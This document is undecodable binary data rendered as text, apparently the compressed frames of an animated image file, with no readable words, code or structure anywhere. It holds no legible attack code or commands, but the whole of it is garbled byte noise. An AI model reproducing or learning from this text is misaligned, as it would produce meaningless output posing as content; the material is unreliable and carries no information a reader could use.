�`�k�IС�K�)`��	kPU�6X��9{ 9� �J�0�Ф3K[=y��;m�	� 	��%  {�ep��[�P��u��� �zi����� 7�]���
� B�P��� �.p��+�)P
��	��������� $0�٣>:��f�����,�	H۾G�� !�   ,    A A  � d��H`Fa���2f̔+VjS�'u�p��)�G�3�y�Ď��O�l�dT�K�xpa����U� 	�AN	e�1K��b�`S&V)PV�V��jU�U���gj�xd!P�Ml���Q,Xd*�,bRPxA����#Gy�+�dJ+��N'K$��	&$-r
�TD�z�����`���&��IҪM�V�U�9<$�`����`�(%��RVJn��y a��/�K���E����{���X��Ej�$�n����#,2�m%��'�s�"D�S.R���
%�h`����.��B#�4҅(�Ģ��"H0 �z� !�0ǂV��-� 0L c�~4�� ��2�#�����qI6LH"��'���'O��Ɔ��0�	ӄAP�@R��"�'a��gj�L�A�H<Hd5�A�_|�FTPq&��a�-�<�D�-�t	��g��K"����� �G�!E��G	|p�/�A��J���G(�W��Ks�<��0x�b�P41J&vġ�.��"�;,���xʆtH1D6x�A�Z�b��ƺZ ��b���)�>"�����@r$��u�-��1��p��4��- � �0�J�\�H��) ���-�����!q	
I�!M,�&�8d�f�
sJ̙"��1H�^�0F� x�� 4 �G�aKɏ���%�$�2X�/�RG �1�
'�31Mk! 5a�1Hq�l ��4hR�4 a��/�q �d�20�0s0d�J.G�L̵�t�014 �Ŷ5x1�魊��y4�31�,��Ӧ��*���x*���3�"� �<sڹ�7���J���z/�z�p�R`����(#�;L�5����-l����.��C��7�7�=��� �RLB���%<����PC/41	2djS���vѰ<�!zӃ��ܠ6��Qk��(�Nm  �4������qS�`s�b��v!�ЍN	_�^�j@B�N��\ �1*^a4��P�F0�P�|�2Ip����@��щ!����@H{T��HE2\�|6@P�/B��#��C칋u?��X8% �['���#��v��)���1Ԡ�"�@�l@ -hDX 	dDP���h�>)A	~3���v ؊
5�A.��!��d��'=�1O��3(����4�`�8[ЅH0b��,Bq*��t�#���N�V��F�� /x��IO�*F8�
8��+\� �'�����$� �� :��p�h�O�b�L� � 0��4t��4�V��- �[�(" KDb�0D"��F��ES�~P�Aԝ���Jc�-D ��0��:���l�. �~�  "pA��Iu�sx	?��Phf`)0�
I��� 1H�r-�&a0�O��g�)WM`�N (�
\`N��!z�Z	��Q��� ���b���x@�A�
0�O[�e5�X4���m�W����m,a�^���p���
��hH�sk�8Q���@�/?����/��D���~ȀD[��@p $R��^XB-�L`���+� @��
�0 d7�? ����VL�����00���	h�v��]�Xz�ӈ
��ħ�p���` q��"�x��-r#l��?�
 �P0�	�@���w-�' �Gp%�&|��8@$��$��� 	�i>��)NF�0�(�@q� ""a��`�`�%P�H�!�r� L�g < ��0�(��� x��g"jR��&��E-��D���p�L����C$T�(� <@��� ,��x  � ��ݖ �M��@�X���0�A#��  @C �ı-��H CQB� ��  ��F���΁k�amhCd1�ZX"9��.�VL�	`�h�"��NG�^�x��� �2 ����ȼ��V�1k��RQ5��Pf�oXa(`������\�!90�?��xr�S%�O��� �� `&�D/<�H@U��NAF��kX�$��St��k�v0|�mo������ ��":�64�
� �� `��7�P �p�%@`H�  Ѐ�5 bo� �|烕��ܙXj�@ }�s#J �J��	�xD�`: �A����$�{����w�������|�y��%�a� ��g'�z��}g��0	H0#P 
�g� �g �7 ���� <g��g�|��8�t�5B0h` Ph(p��`���A`\@ aF@pY�JPZD���y 0�	�h%����� ci�m ���W�PK�3�  P �G ��0qE -h ��8.�,�z�Їy�l�J0/�xP@������� 08P �V 0c�� �ȁX�*��m N�~���h� A�  ����]p@ ��	�Ј@�b(8 �aƉpy��!A'w( �dYPm�Or�x	|P���@	�@	@ �e0  �z<pmm@�8a7|�0 �H m0qp�'�$��-�>@������p/�7�W|� �E]��Ȏ�������pbj�N��y��g��@�e�
��
�`Z��H���^��"5� �EP��Gy���j�?&��$��@��
N�
>������` ���'Gb0:l / �� �C�kv	Y$� ��T��̷- ] p`w�^i)�B
{6 �(| G_ ��\�����#0zg��j��@*�� �7*����>�o`�	�
� 	r��0�5@Or���K	��6mh�y�N��0pJR 0�g�R�=�x ��I�����`����h 	 G} �r�\�F k��l�j�p+�z r�}P7''���������ɝ�cD��@ �� ��7牟�)C s  �j�y 
0	�C �r ��&` -�=�%���]y�	�Н�C  ^ �4깞Cpgv
�:q _��빟F�I�����P=����@��y�0�pp �`�Y����)`~�I��tP�c@/`�*@[��*���@���y��ЏЛk
�}��Z��ts���P$���$�p	*�|�=Т�٥.���jD�mPv' P.=�4}�'o�� k�����_ �o���c(���eP%��^�	IJZ�
` ��c���zp$P� �)��)�	@H{�%  e�	 ��]����I7��H F0��/���'}� �j�F 'P�%*��R`�
e ���I���`��%���z�p4K�/�4c�}��Ֆ����5@�F� -�� �%� б%��!��`JIm��{F�R�50��y��Y��<p璞�ڮ^` *�	-:�PSI����J��ə�8�:}�-{J|[z0wL& z �K;� "�P/��E�n�) ��:���g ��:�z�;�7zzL����
�0�@��
�븐��D0��	x 	�y���6�^�+�^` # #� �ZJ/��!� -0	�`��4m�I��Dp��	Y� mz� ������ 0�F�����C0��9���%��[n���)��`Iک����4+�s7�3І��Y˷щ��
��U�� ��IP�	� ��
� 	����!�*�RX�K|�@. �
 Is��{4&p
p��5 � !�   ,    A A  � @�	�"u8�)�h�2f̔���ʓ�� 8ʔic&N Cډ�b��O�X�T'Y�`@�@$H*h!��X�`Q�(Xʊ����RP��H�����MUHV�Z�&Bk�́���Ͳ;��`ĂEv&*�X�*˻Q�>����I�O���*�%(+%uu�4�B �e�aC�Q�d��J)��V,��ı�鎧����5�:)7�*Ԇ T����h�%Ũq0�^���_�yI�%,��@�:z"��m	>���9�������ᴈW�_�	sEIS�����7d(Y!M��BJ(��
*����#vX�K(9} �N� �A(�O,p�U���"[ �G��#���%0R�/�L��%�la�<N�-�r�{�\�[��Ā(�"�p��**0AEdP�D[T��%�t��$<2I(k��&�@Gi��FZ��BIvBJG:�
9��
E*v8b�.��qD����4���0T��-t�Ne50DX*qG(A�T|�����@ (����E�|��&�xH4а�;4�c�`�n�4�[nF�醩l����h�*��"ݞ��� �z�HpE`a2�d�^�P�,���@ a����&`�&���+���dt��+s����J�$�� �}�9��)G����K,�� �q�5�Ѐx��n�� 4�4�Fe�؆���-�0�D!/2J+�P-�51���D�Z�1�'�Ѐ5� A'���"�b����4n��Nu5��� ��G$��a7�2 "�+F&4��
s���s��)��qfM	x��M��"�&�З�.G�K�ˎ�B̤1k�C4 j�bwܝ'��[H���Aa�z��В��-�n��4��R�>�b�q,�D7�l� �jV��7����"�,�P�,��]ؼ�/  "d ���0-�!R���%�ޭe��nz���0���,h���q��Z�f6L%`T3  7
p��h�'����`����A{�E� �#��	0�'1� dS���+�+I�D�������"܌v�N0 ��x�� �`��
�gh�<l5 ���@��8�7��.@�BP����'�0H2,L�v;`S冠5�`��p�#�2�M$�N � Nt��!`�\��k1�!�\IN��� O�*7P�
���0*X2�:e�� �� � �P�q��h�tً��	W`B>p�x`  �<���tb�8@>�&  Np��%� D�( 0^�P� �Z NF�����>"+ �	FI���	�� l 
  ��>��+�NZ2�r?�7�@A�b(��,�4����F`)�3�L��'�P�H�  @4`�)WH'0�@0��@Gh@�4 �D���x���I5LBW~�� ��@���V` x  8  "p �oGZ��Y�j0o��$`�D^@� �(��ZdXBj�ō�A�l�js��`�au��`j  @������)�v�U`=p�ʒ֖��E
V[ C�PC/��&�
 șֻ^�U`�/�c�� !����[m�]U�(� 
p��`k!���ZB�D�2�� T��ݕ�(@�D  �L�@�7��0P��?�400&  C`�	X��{A]` ��J+�M	�P zH d ���>��\���HȂ���B w�@Fac,�����/<A�G`�X� P�:C� V x� �7�s�
\  ��e�K̂� A-/@�H8
�C.p1KX�o��8���/%�0���`��y���t
8�P� � m�E*,��   � P0����@F2RQ��j8c���ns@+wF0W��y��0���`���8��T�ءԀ(�VL� M�D2<moWx�	����� �۸F@(�v�
���u"� v;|��^ ����D���nAXa�<���&��Gh{ ��	 �h��MSN��k� W��ې������Cpp�0����I�	5X"��C$a�m�@M�������T	\���A�]o5�a�A��7an	8%��5��N�����y���^ XNBs��M2p
����j� ` ��x#� �J���|m� V��Nh�># ��� �����c���1K"�J�,,�jX�x�o��@�=�k��_��2B8c�|P@ 4�����-�4K   Q`�hB��d `00{��:�7j � 0A -�p �HkW̣68z�'`W� �Q0�&  Vt��W	���6^� Ņ �\&V0#�v   `n~�v�$��W�0Y w�Q� �'3� ~�2xg�
��i���  P �f�}$�g0�|��`tAC�v��V
@0  � 3bH �>p�� �0� ` h� [���g�v 6kŅ�!5   �a �I�z0>T P�~D����
Y��F���?�����w|��PAe & xg�o��k'Mx��@`.`� �0A��tt�7?� Y@0��x|VaȆl�V�P �
� + �'�( �' *pD ���B`��P  8����kh��H�Ň���� 0� g����x�  � 
�����.���!���3PK@A���
��ؔ8Y�8���A
�� ='FQ@p �:Y-�kxV 8��?7T� A�s?�kqgBX�p�S� A�U9j@� 1 k�] � 
.po��0\be 3�MGG�
n��؉p�k�&�<�d"�qU� v����*����@p� 	�8.� ('��F �n�֙/U�(�k���+�p��Y�v��!b�*�x@���0	Y�vZ8k(�'iq��@�8������mB ����$	*P�]�W���y
L7s%kFK�9���jI�t�d r�}�y��lv�	=P%�|Ѝg )`&z
����M�g3P "G���jIƠ�y�
q�v@G3��|@|  *p
`�&ʝ��s�h�  C7 z��Y�p�k�6�!0�0�j�(g �(��E��&j���
�	P���F�R�S��R��?ىpF �o�� �  �'@x��fT%��P�p
�Y�m��
�t��i�zP}��o�g�����'�w�� 00C`@x�*� ��P|`�I��j�e 	�s��0�9}�5p�5�AP?0�p�zJ�0R ^@��pС��{��:��z�{`�
 V���xڬ�z�F�9��q(�
�� 0�5�y����ࡘ  I����А%
���� v���d�j
o6�x���FX��/�u�)�а庫����>  �j��Z��j� '`R��:} P�qXg(�g�F�R�^ ���J�I��:�e�D@����f�D{�H+�T_u�ʥ�.��'� -@=�Z˵]ːak�D@�P�! R�* �B��
�H ��H��� Ь[�u$�`��[�]ۘ��)�@�bo�sJ�J0��ʶz� ��k�zF� wK�	` �PVࡢ� �][���DP	�J��V��NE[�[R �Y�Q{�RĽ6� p,�����[�:��ۙ��
�
m�B�pi�C��R�z 0�s��S� �;uD��O�{���_ !�   ,    A A  � 4����"PXd�H'e̊�*e�N�eڸ��Q =v3
L+��)�U� s6T�����
�P �	),Md-"�,+U@m�be��*q�X�c�NNV����)�G0�9z��T� Y2|h�f (l�0�ɡ2���U���N�>�2�a�[�f�Z�N]�$� p`��(<ذ��%,���T�M��N���cG�_cst��N��q"7�,��e�	({ T�B(E�l��:�V���uFG�9��=P�@�Z���%Y.��(*ȵAֱص�";�)e��?�B���&��.�����r�#v�J�5�Y 9Q(!�%CB��!�|���-��$���ɋ��&��B�- ш~�EK#�P��,
$P
hh�-X��(�G.| ��6��� mp�/d���#YP�D���1�9"��0E6�$g0�!�`�Q`e�/� ��W\L&�Ղ ��ai�@�A;��hJ�*��lH!�Hy~�dzlQ�҄qX`QR���J� lA�R4�Ӥ�B�$� 0i�q���j�T���/����P�B!,4QH!�P�)�(�4,�ü4�q&�@ a �6�a �G"� �y r��ȲiY#����#�0~�0�0%!¼(/!/  AG��o�1�A�L�4�`J���Ɵ�1��p,2
���J2�"�"���ջC�� &T ��A�G��p�K �CϦ���#k��[d @#p���5R�L,i��X_�2�" �d A ��v�k��2˦ ҈ ��y�B !3T�,cj�Ȼ�'���,k�0dp�f���j��2״��*T�g	�qXx�H!�<"�#i�M�/��¶S1D ��,��� ��¦����|���^�K�1�H0��
LFb�n*k���5�x����+ ��}�{�~�� II�_ ��F�@,H���`�^������a/�@��hx�0�����0P+G�oN`��!�2X�`M\oW(X�N&Cz�J���P�Iˈ���;',2(�p��z��?�2�]a�?t�
G�U�,�-��`t��N�� 0ao�#ш�1СL����:: hA#�౥�B}$�zeDa�
�C"���40 X��@7�ᗑ���4�
��
Tx�L�G:��J
YpJ_c����@�+�RZ��e�p�4 B����0N2��dxf��,��x�`�?�I �(��@3�BX3[x�i)��=L�Dz&�`���Ѐ0�Q�B_0�D���0� f2�� ��#�<6�zx��'�Ѐ� 0&2e���@`�)|B��"�>P�p  S@�2�LH�����3@���D#�Ѐ
�`QX� L�R` c�&�Tx!�  M��S�z�)� IH؀���
\��A(�>8����(�I\b7@�~��� N;5,�� , h�\+X�����ٌ.@ �:�  ��j��	�RC0x �F@
��ZР�h�&{���p�����G�@z��P >���R(�&@�j��5/��l`G�ͭ�3�`�������mDN��!@xi �2X@4DYZ6�K��Fh���	���� �` �  � C �\����A����0@��8]��.4a�T�Hk�rDB	�w   8� B�.p����_$|b��@ �  e��|H4y2p��a���C���FC��x�Z������@��@�H�  �5�fX@��'����@h@lVd$c�&�,���6l� �����`ӏ`�p@�����ڡ����`�8x !1�А�b����a���怘9�����$�ܲ5��f/��+���́?�ݵ��L	��0�Xp�4a@��D2pA�w�Bf8�����۷�����-� a���>Khw �� J ���bV �8���q��|�+80�-� |;.@�p��.���S�<@8�B�����8��PWT9��D/���c@x� @ 6a���z�U� sд,�܋ �  p@�3�"X��q`Ĭ�	M�|p�;ݡ�� � �{ P�O�A���� � ������Y�o��) B%Юy��B�@���*�(@`G�������� $�����j!��` ?5P  !���D���"����n��z �� �E��}�gf� $��f�G ��� @��~������M���@��`	�G��G�|�{6a?��w   � �� B��  �[��@@>P	@��  ����� Ϧul.H ( 3�L��O�bG@ ��!@0 �w? �`@��.��{���q�`Ȇ 9�APz]��ax}��'B��F 
�x��m$@�r ��>��g�>���
�
�� �`p�c��@}v4N�o�v�ilhl.W$0{���j�p{h��p�����f����v��' ��t���O�w PoQ`f�`i���VxP	�Ȍ>@=0	s��f	m  0(8r�Uz#0}�hG:�  ��T�o��
� �؎�J��p `.�o�	���`p��n@ �Ho�I�|�z7��6���8iB`7@ @���c�� 
"
�0��@��� Y@u�w{q�tApR��w01i��h`Ɋ�XpZ�Q0�` ��]p
p 
Ơ.P����$�i�H [I Q0��|�i� �����X�i+� �l˖@j*p
]� ���8D���9��ЊpU�9�����]���i�9�V���:8jp���}h�kX�8Ѝ0 @�?����  �.8m?Xo1�
W ևic3 ���P=�]`Lّ���hf30��q��]]�	��Wl+�r.�l`�/���� ���%����i�k ��iG �o����+pw֩�.HlPl�&pdv�ܷ���P����|�J�
.hr�G�l) #PO!К���(���Zǆ �g��d �� ��=�1��ɔ�I�w��V�է^�S+К[��B��E�Z�{P�+z	*�Q���p
3j)�	���8��3` @� n����cr��E� 
��	`5q@YO�IP%p
2��I� �= 	�eiv�o>% Pl����6+0� l��ZT'p`ƢP���	�
����zyx��G}>5ňc�
}T'�@Zr�$  ��`F �s��sZI0� �  �@�2WJ�{ 	0�w��m  ����j!l# ��7�� ں�J�;̅	�
 �6%��)p�)а� 	m��j Ęr0��)l }1I� m [?�� Z� 0�I���v��
m�pwDH���~�e����.8���F00 v��	����*����2K밬`��iD8 x���ꂀ� 0�Jl
�kpFs�	�`%��{�R[�Hj�Dp�Ez��R	p<f��7f�C�&C0F v�� ����u[P��.PuIT��@��m����w� ��'�: 
Pc�H��VlP�F[?wxk���q���K����.0��|O !V�c�u`W��:��Z#��9P�<��˶'PP���
�uP��;����T۰{�`�&&� ��R�K�a3�fU�� ! �;��R�	�,P��w��. !�   ,    A A  � �0��ң"P��`Ă�(P�JUyb��2f̔�U
Ԧ�A�*��H�#GZ���T�����F� (P4���IMF1*RD�+��ةb�	�L`��aDu��QR�J͔��&������!j����FZ�� �aA�蓻w9qrĕ�V�Z�\����'U6�
uɃ�!Ch�H  燝/��"aF�T�����v����o�:���!��D�!&xH�ց&|B�A4a��u���۷����E��ܑu�u�ĉ��q��6{{�����2��i/_��*T�:_���ӟߊ��X��H|����}gCx9��	h�a�Q���Wu�)��"�+��gȈ$	.� ��+�LB�4��-���H!�������@#9U��@�4AQ�DuX,p���%��1G0�h�J2Xf��/��"(4�[��A#�h�K| d���c�n��*,��#�dbG xx���QA#�#�Xb�&�P�K0^n�gA��3I ;��n@� �N���Q�@'�����L1PxH��F(B�"�-vrAT@�/0�d��.�L�@�3MV�'섂0C�J!M@���qDJ�q��ݔ�!�$�l�D���a�a�" ���!�c35���( �mM���C	��L;t��a�AE65��<�1�
9�b�!"t\3 dt��e��f��Di5BI!�@2�/�h��);,��.��!31j#H@�ST�H4��1 W�F <�n�@��@b#J3��J.a� ��Tsua��E#(�� 1���gϼ���nF�ӠBK����-$�<�+��BC�U�1�a��D`�C6�� l�p�l�M��H|`�F�t�l�T����,�C
5#~ᆷ-pC���Pl���i���)J�< 4}� ��'*�
peo{�
�03�9P|m����
�!  �@������2��M4i o�<$�ȓ�_!�PB��@� `!���(�0!�:Wϖ@A	G�"Lp�>@X!�Q4!O�a��~	�rK�̀�7P���h.(*�J�ج!�0-'�X�L�"OTaH!��-��\���$I'>� �V�&PaYI������0�
W0�e  9�`��SD!2��h��~���,~�K��t#�$ �N^�
T�B���+a'�0>a�� ��� (p�=8a(���X�<L�Wx�j�If)�YȤ�� ����<f�y��� �A#h�20� (p<��	G*BC�G�G�B���b��{�����'����!S��N�J&0�8XAV��-���S4�M
P���(q�@!H$# ���4q���΍��P���O��Ӝ�'�0DA5��4�P�4>�B	&0T�c��C:!� ���A�֯�`@j?ؠ���ldр�
�k��<p 8�X(х$8�8D�S�x1	Y��8����$`VS�mp�ʁZ` &[�in�@\4�)'cB�� �b�  �)�pZ��G��(2E� � +�A�l�e�@x��YD� ��lp� ��Ң���$�kM@ #x@|0���i\�G��P @�������(p� ���@Z��T�@��� �>�  ���HX�!�g��
5Xµ�X��/��FT`�79�dʁ�@��@~����@�`k `��p�2A�� xbX�ҏ��I�A��2�����B8@Ƙ�P��� R,��Bs(@ ��H���EVa�'���
2p�%K�!sh� �S� �
P ��AX�x��Z"JBE/Ԡ���	��  �\��a�C0-���h�,���6d�  ��� @H�g`@�v��0�^� ����`�, �	Y7!�j�"Ԅ\��������oC@�: 	d��X\^+�ja� �` �J@(p�I��{�`�NQ��[���T2
>�T�bf�9�a� @ Y̢ ���G���E*R1�Z�!��	4P�,���DX�2�p����ӄ%fn𛫁���
@�H� ��f�J,���0�-Q�a�!�eN �(`Ƕ�N�b��<�U��5����:
�x�	0 �  t��%@�]A��zQ�Z�`@ZpYv�A  +�P�R@�.`G%����[b���0��H�����F���z�7�ja�9P��d@��P�@)��\�
G`a�`/%�mK��Q��P �w��� �4�E �B�P?o`M@C 	�`D�~e@> ���6�j�8 Xtp��E}�JY��d9� ?� �$r d��D  >P	D��.��~M���m/�iB�=X#     � �  w�$np wwtAp : ��b @� �@�) ��K�fye��P�
� $� Yą�Yn�p�7 1v�A�a�q���� ��`g`�x��0� ��0
`z2��v�@ǅp�@wq�M@ f��f�d` ��������x�P� {x���@�mVq��s 8Ѕ�ǅ8��@��z��  p�¨�k ]�hvH�x�!�p%��sp ըq����7 8 w�(tH�!�Hg ��Y[ p@p`{Ё������2`�8�`U(��3����tAG@� Sj0p �y�%�(	p���g`�> �`�
�H�p��`	8�؋p ���V : ��t��s4ѧP 	]�F	 �
D�)@��cY��$@�t3�s0#��� �mԘ��
� ��Hz��$]�p 
ƠK	0w�
�aY�E��M��8�V��Y���M�wA@�y� �e�s�=�p�
��. v�����o�
U �yt��9З�a �x�a���؅�� $M�|�*�� 
.���֔� ��G� @w��W+�sk���&���5w�dN� }Awpk�����I� @�Mٔ> ���ȟ��;f��&�9�_�p��j�H}s�P�=@�%�|0�ڣ�<��i 3�X4�@[kw�ܶ�Nz�Vbl  `� �ОZ%�*�DH�ڔ���U 9_8�#� gn*�Z�,
 � �A	�p�H_z���*�����P<�v@��n5H��d=7�t�n�H�,�  �}�P�M��i��p
 ��=
 ����sw�
5 #�m�J����8�}�m nl�h`�۴����	I %���)�cj)���-H�o)@ !� �9��2A�����p �Y �X�< @9ZIPeХ�؁)Ъ��� ��|��t7~yj�f��������=� X�<���%�I� ����ڪ@x�\���'}K  �s �mf�I��F���<�u�^��P���I�� k���mP�hj ���G rJ��f��  �8˭��p�\
�.P	"�)�����,8 0��Ø�
��:k��|�0�Hz7�	���_��=� Y��e��j�hڴ��Y
��$�7y�zjMRW���'���}˱��j�M����
�Тl�v���� �s��i��h l��^&	� 	���%  @���	�(�)����s|� ��\����5�� � i�B�Jzq��}�v��ʱe@�.�� ���Z
��wg�< ��JR� @�+���
�� rR+�0!2P��	�+������DPX �+��+�vM �اp
� !P�	��_ �`E�O���� !�   ,    A A  � Ҡ�%dP�a��E�b̊)+�� @�T�Xi�2e�J����&+V�X!Y�֣5Lb��@� ��.ib�Q2��R��P̖E,�%J�W�h݊�$�R�t]#�@ 7s�a⧍F�F-Bw'Gu���T�IN�2�����Ã��d�I�*�.m)�b���:Qxh�ք]�I�Ȏ����^�Z�aG��6뒉/r���3s��4mtbqttNO�?1��tc;�3�:u�`Z�r�ˑw^�.������n�	v��-��(�,d(�ĩ)঎PO_��P�E���/��B�"��D��[;5RAO���R�ɀ]v�⡇�i�`w9�&BH����$� ���f���	4��@�`8ZR�8"L.��B�#���I!�@�ŔTbI*�<��%����m!BJ*�� n8Ԁ��I�0X�q
1�#FB�^�B'��	2���˔�"�$����e�0���@���T#;1񁏖-�]�҄!��hla����I�/��2�h��l�xcyS�1GCDj�Mp�E6Pؖ0vB��"X�0TPq�n6��B��⊡�L�B#�Ʉ&W\�i\��Ŗ5��D�"��dB#���0��HE"�`��>�-�9)-x�n7���G��<�P�@6%��'D�����"�C�
���.K� 㔁k�1��p���WP��a �S���m��@ �p'��*�B�&�#K�� ���C�n01�	�l��H��K�� b��GD=�L5}�AH�		t�%�0R�A��)m�B�;��WLTs�@/���߀�2��J �L4���DDxЉ!,02
#�O��j߼" �?��
4�1�s�t�a��qR#^���@�DTP\,4A�����@Cۡ�4���8���0�]cZ��F%��|�#H�@ ���o�A @S��x��� ��)|a �<��$�L���%�!�2�<`#�@q0@��@O�b������ǈEp@����W��O	ix�.��
�P� �qخ+0a8`p@ а
O���h��B�䑢�@�gE	�@�������<0|}  @"p�.�w�C0 �A�1"/�
ؕ�V6�cc�"9�$-[���a�:��h� �M^ �0F%"AJ(Q�;�!^b.4|�<6�!�f�� 	ò�' Ю\":0�&�����&#����DE!Fu���"k�D(��*���݌A��:He�
���V�0�0���h2h��O'�	�YC �PLB��S��)ب,S��60�$�������&	p�QP0�@'�Y	'��T�4姉I�A<X�$0 6�iNے�p`��АS �
x� � �� '��6Y�F��p��1
�F��)B�&aRH"9P@0 ���� � � |@���^�� � �3��>@*��(�A�H��M�B����s����z` �N6� 5``h�\��%?x��2XH x@(Hj L`@pR�M;�B���8�R����<��p�Q8���.y �}�$!�h�� Pa���p��P��$���B2h�� p`shT�+�\� ��,��
l 	n�����KBs�������.&��	8�q0DV�GH�B���,�� `�H�  ���a�j��@�\��D�� 8 r ���(C$"�R,b�
�$Z��a�"����1���R P ~�(�Z�
8 8,@`���0�0 <h�$�@�G��oX���;���Ii�&4Q�T����x@�(`��J��h/ 8@�05�� J���!��6� *��
'� ��DcO�eHh���.�a�YhZ+BH���:�6�\�p3Xb� p�6 ��-
 T�� �`�&4��M�2��aӳȹ�K�i# �`x�s^�ׂ A�N ` �8!&aE� H�Q~�8��H%\�����(8s���9�# A��0�YԢ���4��@�p��P��S(�o8E
R�P���	�y�-�aXZ���CV� `��| V��(����@ �n@� ����	��(B�� �֍�S�J`�%RQ�3��
@ 0�82_ �O�Հ�H@����׀�	(��Ƹ=�*��� ��l�e	5<Q�n����, ���G� of���Q �^�P���D0b���PzD��j c|fw'��y�g o�Q�D� � +@�	0�  �{����Po@�G�7�g��b�@ 7jf`n0g$��7O�a$�!�p
  � ^X�0 �P�ǃ� @X�0�� %X��A��g"H$P `�A�I�� $�_Q�]������p�]@�>p@�V6l�@(R�e���6z�%g~� %h��H��z�� � ��p5Y�)���`> ����8� O	�(fm[�Gf� 0 oG����E�Q� �腻�fx���	x@R�xohx��@
B�
�`+�\M�v�x ��|0O� 
��G���n�]��7R�P	�h>� ІN�>0	�0�pq�gy��l��pEQ%�.Hw+� ח�5(- l%p����g  P�@��"Fx(n�DA�b��\?�v�� 0+x�,8�t�1�	���=�
� ]�] ��
>�A��V��p ~X �����g+�v$�s���զ m��?� ��	�5��� 
|�* ��
w`�hN`eo �H�h����Wf�Vm�fm�_I�0 �� 
9�<X��=  eI����V6�З ��	}@jl�y
� М9��IQe}���d p	����|�����.�m�^�Uk� �3 �y�#�m˙\�� �Ym� �w���A��p�|@�Y�����w uV�Z�� `�� 
�v�՟�Y�  �vP����X��]0���h ��e�>��6�k@ �����a� .��!��� w�!�����A?���R�Pz
���驞�	�9\������IQ ��՜�	r<����p/��S�*p
 �[�)@��9�@�7�#:�jjm֦ ��]� �A�Dxp���Rz�Yz��٩.��r	��Fpm!0�b��~��
��� �Q�}]�Z���P|�Xk����k@#�3�3` @�AgҦ ��0 �� 	� `�  ��	I��%���	W��Yg������  �W�Y�Q�c��~� (���fp�i-�	e`�%�I�{P�Ɇ�ꆬ@m{��� � J�?P��� ���3�Qa�f����	��%��)�u*@�Ɗ�5�H��)��xت~h}";�G�^p`{��+�e@�kX�][~���  �Q# r p�>� �3��C��k��`�V����g�x6jo k�jU��}e� :�y`۪t�z3��C+�Y���
]��nk�g �lX�)p� 	ͩ�0ɤ}�p���Ѕ���o��`XP
%  m�y���+�Q�� �rҊ 0�K�Q Yf�;n�#� ����Uา۴�	 ��x������Yx^�p�K�q� �y��+��Q8� ��	� \�a��I��Y~�{�P*�����0�z'  X0 �֟#Y`ZV��NI�R�P
������ !�   ,    A A  � M 0� E�&P � 3��;Ř)+�"�R�J]��Ɋ�*q��|�dH;v��
&�  �����C�F(�40F��EdZgbE��*Ur�L�e˔�����*U>��j(+�H��`Bf�0l��Y��~a�E E�TA�
,fP�1��0E�T�*^�c�6��x�& �7s�0�y
JY$,����*���S�S�:�a��m��m�u��!��d�Rb h �B �>��i�O,�E�@�1Ҏ�L��hŽ�����`���4�X-L@Y8 �Q��`�~	�Q����[l�݆�v�}׊#���ȃ�GY{Ý�@|Tx��S���vA�Hy�<�/�9�J+�e�v,��/����0� #�6���1t�(�A�� ����t-�K,���
%����&.��&��!]��ř*�2LHH�Y59 "a�� S��dPB�2%]\B�$���"���!�@�(2��"I�x��	SH6���A}1L&�Kk%��2�PȞ,4�D+���q�6T��%�<"�&�@��@��%|��	���Dh<2G ˅*��a��N 	��!�D��I� L|�!~�\"�#�h�.��X�'{�]������}��DPq�rIq-����"´�Ed �i�g�	d@A(�$3�,�I���p0SqE#$ �Lg"� р�m��v���/i�@ ;�p@�@ HHҋ%m a)���FdA�&<��}�����HL��I&	���o'a(��7�� �t�@H\ ��T��dLP�5J!�n!�	h��d�A�LpB��BWݏȂ�"�@�.{��w�U�s|���T����G�!9ِ�mT �����5 G!,��+������.;�TY�m0��C|�K��	��g�	6�9@h�ND	��#�P�Fa���X�\�4�a|Wx~��Ā	WH����ɑa~����  a (H�1��0��h���=�)�v��<l,L���(���)�wa� ��+��MC0�N�H` � �+<�
��`�G�W�"-�B� ��<�~aH����qGt�����:.�h�i� +^��X�'*��K�	,`D$�7�9`��'9�IP<� _�>�Q�	���p�5��� .��.�w��$
Ɇ����D(B���!���c��D�]W @�Ny?tD^� @`"XQ�H"��S�ѩ5L�Sp!7�iJ	΄���3`4`thę.`�����,�<�����#�"FF0�X�#�4p�q��0L��
�'����  � ��P��Л����:�1�EY`at���N����	�H�	2��La
���'F ��$�%	@`Ptn :mA-�`�J8A�� �Ӫ��bB� 1#���D�J� d�RWM��P����0��T��Ni��K���CP�@QHb��B($�8  �b� Y��kVgB�b=�5��Y �N +
� �"h!�S�	>p���S1�Ps�ڰ��`:���p)�V�  
<�ܞi��@ .!
0���b�;	8��@H ��U: �(�Y�B!�� �|m�@!�0!D  ��l`?���C�栀$ �( ԛ�@�"���R`�H����.(!�^h7+�BB,�F����N4��~ @|�P8!�Բ �� ��5-�pB$�0����!	����_���p�  b,1��؀���e �`AMO ��)�C,ba�H���uld$��PC�0�CS����̠3D�8 @�����  �� �BР8<�� �*���e�A�	��!ZQ�d$#����� 2@+�����(� 
 �0c��jX� �kPd���1�\�� \P
C���Eh2�%��bQ�� �n�a� ~�]����,��
���C*�����;�px��Am"(C�'m qjJPb�F���tU���
@���a��E- � �� �B(N�iB��DH+���e��[2�q��MXKIOE-,Ah5  �!� �	�����j�D-R13@� �=6	�ЉL@�Ѕ1�(#) ,F��@a�Ȁԕ�1�Ϣ� �( 8@��� �� � *�A�Q�� ��`{
,�v��D�D*��
M���A��0����ᢠ�Z�� ������@%P� �|"X ��v  �j�.�&A ��}����s `~8 p s�nf0A@H� �UB�[��-� �P� �)P	V �RXP���B`�7f� #(Hh�%� mp8j0�B � %4  'Hmx 
%`.�f.�2w����?pu��V hE��S@�F�n�� � ��  @@0w ��@@_��m���+s�	��k� Q`�n�R�I( 95� � + 0 ~�� `B]�Ї�  `���N��D���C�
��� L7a@#  �VT~ @zȆ � @�  f�]`���`g��`���N`���  �B	�<�s�~� �x��G� �Xx� ����T�o�o������BD������
�	��]m0*gk� �x~�� ɦ�F��������� x`���������Z`	�t�P��zg! orh����&u!  � ��0��(-���� (lu��@iCYsp�
��>Xv�z�'aY��P #� 3����w�F  ��0!��x	=P� ]���p��.  o��e 	�H��_�F p +�n o$p��ٙ��wAQ�� �`Ex��@	��*�p �p. �	7 �d���  0��z+�  Ќ�9�9� �H�Q�Z�0� ��H����=�]���  m���8��@�I��X �#9� s	o�f�ߵ
  .��)_�i��*��|�p 
�	��lV�I~030��6 ��� � �9j��� &�3頂�ˣ<��y�=�V.�o`C��]�#0 39� �_
 �� !��j�Z�Ѝ~H^� p	�T�`����]p
